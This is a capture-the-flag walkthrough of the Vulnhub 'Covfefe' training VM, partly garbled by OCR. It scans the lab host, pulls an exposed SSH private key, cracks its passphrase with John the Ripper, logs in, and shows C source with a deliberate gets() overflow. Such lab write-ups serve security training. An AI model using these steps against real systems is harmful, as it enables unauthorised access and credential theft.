

# Covfefe Vulnhub's vulnerable lab challenge

### Information Security Inc.



# Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



# **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





# **Target VM**

• Target VM: Covfefe

Download the ova file
 <u>https://download.vulnhub.com/covfefe/covfefe.ova</u>

• Import the ova file into your favorite hypervisor;

🕡 covfefe.ova

• Attach a DHCP enabled interface to the machine and run it

Objective
 Find the flags





© Testing environment

Linux Kali (attacker) >>> Covfefe (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| Currently scanning: Finished!   Screen View: Unique Hosts     |         |             |       |     |                       |  |
|---------------------------------------------------------------|---------|-------------|-------|-----|-----------------------|--|
| 4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240 |         |             |       |     |                       |  |
| IP                                                            | At MAC  | Address     | Count | Len | MAC Vendor / Hostname |  |
| 192.168.136.1                                                 | 00:50:  | 56:c0:00:08 | 1     | 60  | Unknown vendor        |  |
| 192.168.136.2                                                 | 00:50:  | 56:f7:69:8c | 1     | 60  | Unknown vendor        |  |
| 192.168.136.131                                               | 00:0c:2 | 29:25:66:de | 1     | 60  | Unknown vendor        |  |
| 192.168.136.254                                               | 00:50:  | b6:e7:43:71 | 1     | 60  | Unknown vendor        |  |

◎ Scan the target machine IP (192.168.136.131)

| root | teluci | KY 64 | 4:/< | opt3# | ./Scan.py |
|------|--------|-------|------|-------|-----------|
| TCP  | port   | 22    | is   | open  |           |
| TCP  | port   | 80    | is   | open  |           |
| TCP  | port   | 313   | 337  | is op | ben       |



### © Explore Port 80 in a browser; Nginx webserver

| € € 192.168        | .136.131               |                             | c C                                                                                                    |
|--------------------|------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| Offensive Security | 🗙 Kali Linux 🥆 Kali Do | cs 🛞 Kali Tools 🛄 Exploit-D | B 📡 Aircrack-ng 🛞 Kali Forums 🛞 NetHunter 📷 Most Visited 🔻 👖 Offensive Security '                                                |
|                    |                        |                             | Welcome to nginx!                                                                                                    |
|                    |                        |                             | If you see this page, the nginx web server is successfully installed and working.<br>Further configuration is required.          |
|                    |                        |                             | For online documentation and support please refer to <u>nginx.org</u> .<br>Commercial support is available at <u>nginx.com</u> . |
|                    |                        |                             | Thank you for using nginx.                                                                                                    |



#### © Explore page source; nothing too interesting

```
(i) view-source:http://192.168.136.131/
👖 Offensive Security 🥆 Kali Linux 🥆 Kali Docs 🛞 Kali Tools 🔲 Exploit-DB 🐚 Aircraci
   1 <! DOCTYPE html>
   2 <html>
   3 <head>
   4 <title>Welcome to nginx!</title>
   5 <style>
        body {
            width: 35em:
            margin: 0 auto:
            font-family: Tahoma, Verdana, Arial, sans-serif:
       }
  11 </style>
  12 </head>
  13 <body>
  14 <h1>Welcome to nginx!</h1>
  15 If you see this page, the nginx web server is successfully installed and
  16 working. Further configuration is required.
  18 For online documentation and support please refer to
  19 <a href="http://nginx.org/">nginx.org</a>.<br/>
  20 Commercial support is available at
  21 <a href="http://nginx.com/">nginx.com</a>.
  23 <em>Thank you for using nginx.</em>
  24 </body>
  25 </html>
```



"

#### ◎ Use dirb tool to scan the host on port 80; nothing found

| root@LUCKY64:/opt3# dirb http://192.168.136.131 ,                                                                              | /usr/share/dirb/wordlists/big.txt |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| DIRB v2.22<br>By The Dark Raver                                                                                                |                                   |
| START_TIME: Wed Dec 13 03:09:38 2017<br>URL_BASE: http://192.168.136.131/<br>WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt |                                   |
| GENERATED WORDS: 20458                                                                                                    |                                   |
| Scanning URL: http://192.168.136.131/                                                                                          |                                   |
| END_TIME: Wed Dec 13 03:09:47 2017<br>DOWNLOADED: 20458 - FOUND: 0                                                             |                                   |



#### © Exploring port 31337 using curl; python webserver running

root@LUCKY64:/opt3# curl -I http://192.168.136.131:31337/robots.txt HTTP/1.0 200 OK Content-Length: 70 Content-Type: text/plain; charset=utf-8 Last-Modified: Sun, 09 Jul 2017 11:43:16 GMT Cache-Control: max-age=43200, public Expires: Wed, 13 Dec 2017 20:25:52 GMT ETag: "1499600596.267103-70-1587808388" Date: Wed, 13 Dec 2017 08:25:52 GMT Server: Werkzeug/0.11.15 Python/3.5.3



#### ◎ Use dirb tool to scan the host on port 31337

| <pre>root@LUCKY64:/opts# dirb http://192.168.136.131:31337 /usr/share/dirb/wordlists/big.txt</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| DIRB v2.22<br>By The Dark Raver                                                                                                    |
| START_TIME: Wed Dec 13 03:27:58 2017<br>URL_BASE: http://192.168.136.131:31337/<br>WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt                                                                                                    |
| GENERATED WORDS: 20458                                                                                                    |
| Scanning URL: http://192.168.136.131:31337/<br>+ http://192.168.136.131:31337/.bash_history (CODE:200 SIZE:19)<br>+ http://192.168.136.131:31337/.bashrc (CODE:200 SIZE:3526)<br>+ http://192.168.136.131:31337/.profile (CODE:200 SIZE:675)<br>+ http://192.168.136.131:31337/.ssh (CODE:200 SIZE:43)<br>+ http://192.168.136.131:31337/robots.txt (CODE:200 SIZE:70)<br>==> DIRECTORY: http://192.168.136.131:31337/taxes/ |
| Entering directory: http://192.168.136.131:31337/taxes/                                                                                                    |
| END_TIME: Wed Dec 13 03:28:58 2017<br>DOWNLOADED: 40916 - FOUND: 5                                                                                                    |



#### © Explore robots.txt using curl

4: # curl -iv http://192.168.136.131:31337/robots.txt Trying 192.168.136.131... Connected to 192.168.136.131 (192.168.136.131) port 31337 (#0) GET /robots.txt HTTP/1.1 HTTP 1.0, assume close after body HTTP/1.0 200 OK TTP/1.0 200 OK Content-Length: 70 Content-Type: text/plain; charset=utf-8 Last-Modified: Sun, 09 Jul 2017 11:43:16 GMT Last-Modified: Sun, 09 Jul 2017 11:43:16 GMT Cache-Control: max-age=43200, public Cache-Control: max-age=43200, public Expires: Wed, 13 Dec 2017 20:37:28 GMT Expires: Wed, 13 Dec 2017 20:37:28 GMT ETag: "1499600596.267103-70-1587808388" ETag: "1499600596.267103-70-1587808388" Date: Wed, 13 Dec 2017 08:37:28 GMT Date: Wed, 13 Dec 2017 08:37:28 GMT Server: Werkzeug/0.11.15 Python/3.5.3 Server: Werkzeug/0.11.15 Python/3.5.3 Closing connection 0



#### O Capturing the flag

```
@LUCKY64: # curl -iv http://192.168.136.131:31337/taxes/;echo
   Trying 192.168.136.131...
  Connected to 192.168.136.131 (192.168.136.131) port 31337 (#0)
 GET /taxes/ HTTP/1.1
  Host: 192.168.136.131:31337
 User-Agent: curl/7.50.1
 HTTP 1.0, assume close after body
 HTTP/1.0 200 OK
HTTP/1.0 200 OK
 Content-Type: text/html; charset=utf-8
Content-Type: text/html; charset=utf-8
 Content-Length: 57
Content-Length: 57
 Server: Werkzeug/0.11.15 Python/3.5.3
Server: Werkzeug/0.11.15 Python/3.5.3
C Date: Wed, 13 Dec 2017 08:46:56 GMT
Date: Wed, 13 Dec 2017 08:46:56 GMT
 Closing connection 0
Good job! Here is a flag: flag1{make america great agai
```



#### O Download the private key from .ssh directory

| root@LUCKY64:~/.ssh<br>2017-12-13 21:15:<br>Connecting to 192.1<br>HTTP request sent,<br>Length: 1766 (1.7K)<br>Saving to: `id_rsa' | <pre># wget http://192.168.136.131:31337/.ssh/id_rsa D9 http://192.168.136.131:31337/.ssh/id_rsa 68.136.131:31337 connected. awaiting response 200 OK [application/octet-stream]</pre> |       |      |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|------|--|
| id_rsa                                                                                                    | 100%[>]                                                                                                    | 1.72K | KB/s |  |
|                                                                                                    |                                                                                                    |       |      |  |

2017-12-13 21:15:09 (47.6 MB/s) - 'id rsa' saved [1766/1766]



#### ◎ Try to login using the private key, the key is encrypted

root@LUCKY64:~/.ssh# ssh -i id\_rsa simon@192.168.136.131 The authenticity of host '192.168.136.131 (192.168.136.131)' can't be established. ECDSA key fingerprint is SHA256:5Tmg/FD7Iga/sFY/1z4etq44S8/bmokfg3R3VyjHtVM. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.136.131' (ECDSA) to the list of known hosts. Enter passphrase for key 'id\_rsa': simon@192.168.136.131: Permission denied (publickey).



#### O Cracking the key using John the Ripper

root@LUCKY64:~/.ssh# cat /usr/share/wordlists/rockyou.txt | john --pipe --rules shadow Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA 32/64]) Press Ctrl-C to abort, or send SIGUSR1 to john process for status starwars (id rsa) 1g 0:00:00:00 8.333g/s 5575p/s 5575c/s 5575c/s starwars Use the "--show" option to display all of the cracked passwords reliably Session completed



#### Logging to the machine using the private key

coot@LUCKY64:~/.ssh# ssh -i id rsa simon@192.168.136.131 Enter passphrase for key 'id rsa': Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. simon@covfefe:~\$ simon@covfefe:~\$ imon@covfefe:~\$ simon@covfefe:~\$ id uid=1000(simon) gid=1000(simon) groups=1000(simon),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev) simon@covfefe:~\$ ls -hla total 36K drwxr-xr-x 3 simon simon 4.0K Jul 9 22:37 drwxr-xr-x 3 root root 4.0K Jun 28 21:16 rw----- 1 simon simon 19 Jun 28 22:28 .bash history -rw-r--r- 1 simon simon 220 Jun 28 21:16 .bash logout rw-r--r-- 1 simon simon 3.5K Jun 28 21:16 .bashrc -rwxr-xr-x 1 simon simon 449 Jul 9 22:37 http\_server.py -rw-r--r-- 1 simon simon 675 Jun 28 21:16 .profile rw-r--r-- 1 simon simon 70 Jul 9 21:43 robots.txt drwx----- 2 simon simon 4.0K Jun 28 21:39



#### ◎ From .bash\_history we can see read\_message program running

oot@LUCKY64:~# curl -iv http://192.168.136.131:31337/.bash history Trying 192.168.136.131... Connected to 192.168.136.131 (192.168.136.131) port 31337 (#0) GET /.bash history HTTP/1.1 Host: 192.168.136.131:31337 HTTP 1.0, assume close after body HTTP/1.0 200 OK TTP/1.0 200 OK Content-Length: 19 Content-Type: application/octet-stream ontent-Type: application/octet-stream Last-Modified: Wed, 28 Jun 2017 12:28:48 GMT ast-Modified: Wed, 28 Jun 2017 12:28:48 GMT Cache-Control: max-age=43200, public ache-Control: max-age=43200, public Expires: Thu, 14 Dec 2017 14:38:12 GMT Expires: Thu, 14 Dec 2017 14:38:12 GMT ETaq: "1498652928.891515-19-1997932954" Tag: "1498652928.891515-19-1997932954" Date: Thu, 14 Dec 2017 02:38:12 GMT ate: Thu, 14 Dec 2017 02:38:12 GMT Server: Werkzeug/0.11.15 Python/3.5.3 Server: Werkzeug/0.11.15 Python/3.5.3 read message exit Closing connection 0



#### Running read\_message

simon@covfefe:~\$ read message What is your name? Sorry simon, you're not Simon! The Internet Police have been informed of this violation. simon@covfefe:~\$ read message What is your name? Simon Hello Simon! Here is your message: Hi Simon, I hope you like our private messaging system. 'm really happy with how it worked out! If you're interested in how it works, I've left a copy of the source code in my home directory. Charlie Root imon@covfefe:~\$ cd /root imon@covfefe:/root\$ ls -hla drwxr-xr-x 2 root root 4.0K Jul 9 20:24 drwxr-xr-x 21 root root 4.0K Jun 28 21:07 -rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc rw----- 1 root root 75 Jul 9 20:24 flag.txt -rw-r--r-- 1 root root 148 Aug 18 2015 .profile -rw-r--r-- 1 root root 767 Jul 9 20:24 read message.c simon@covfefe:/root\$ cat flag.txt cat: flag.txt: Permission denied



### Capturing another flag

```
simon@covfefe:/root$ more read message.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
// You're getting close! Here's another flag:
// flag2{use the source luke}
int main(int argc, char *argv[]) {
   char program[] = "/usr/local/sbin/message";
   char buf[20];
   char authorized[] = "Simon";
   printf("What is your name?\n");
   gets(buf);
   // Only compare first five chars to save precious cycles:
   if (!strncmp(authorized, buf, 5)) {
       printf("Hello %s! Here is your message:\n\n", buf);
       // This is safe as the user can't mess with the binary location:
       execve (program, NULL, NULL);
       printf("Sorry %s, you're not %s! The Internet Police have been informed of this violation.\n", buf, authorized);
       exit(EXIT FAILURE);
```



### References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
 <u>https://download.vulnhub.com/covfefe/covfefe.ova</u>

• John the Ripper http://www.openwall.com/john/

